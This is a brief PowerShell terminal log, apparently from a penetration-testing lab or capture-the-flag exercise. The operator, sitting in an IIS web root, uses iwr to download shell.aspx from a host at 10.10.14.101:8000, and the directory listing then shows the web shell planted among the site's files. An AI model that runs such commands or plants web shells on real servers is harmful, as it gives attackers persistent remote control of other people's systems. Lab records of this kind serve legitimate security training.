 PS C:\inetpub\wwwroot> iwr http://10.10.14.101:8000/shell.aspx -o shell.aspx
iwr http://10.10.14.101:8000/shell.aspx -o shell.aspx
PS C:\inetpub\wwwroot> ls
ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/10/2021 8:52 PM aspnet_client
d----- 11/9/2021 9:24 PM assets
d----- 11/9/2021 9:24 PM css
d----- 11/9/2021 9:24 PM js
-a---- 11/10/2021 9:01 PM 298 hello.aspx
-a---- 11/7/2021 1:05 PM 3261 index.html
-a---- 10/9/2025 1:11 PM 3679 shell.aspx